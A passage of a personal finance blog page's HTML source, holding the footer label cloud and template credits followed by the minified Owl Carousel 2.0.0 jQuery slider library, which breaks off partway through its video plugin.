</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var 